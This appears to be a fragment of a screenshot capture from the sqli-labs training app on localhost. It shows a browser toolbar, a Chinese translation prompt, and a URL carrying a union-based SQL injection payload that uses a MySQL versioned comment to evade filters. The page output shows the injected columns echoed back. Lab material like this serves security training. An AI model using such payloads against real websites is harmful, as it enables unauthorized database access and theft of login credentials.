 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'2' /*!12345union*/ select 1,2,3 -- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
网页翻译 当前 英语 网页，是否翻译为 中文 翻译
YEEKIT
Welcome Dhakkan
Your Login name:2
Your Password:3